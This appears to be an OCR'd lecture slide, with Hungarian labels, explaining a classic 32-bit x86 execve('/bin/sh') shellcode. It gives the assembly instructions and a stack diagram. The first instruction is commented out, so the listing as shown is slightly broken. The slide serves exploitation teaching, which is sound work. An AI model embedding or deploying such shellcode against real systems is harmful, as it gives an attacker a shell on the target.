

/bin/sh execve shellcode
# xor eax, eax
mov edx, eax
mov al, 0xb
mov ecx, edx
push edx
push 0x68732f6e
push 0x69622f2f
mov ebx, esp
int 0x80

execve (11) sys_call

EAX
int 0x80

0x00
hs/n
ib//
EBX

/bin/sh címe
(stack teteje)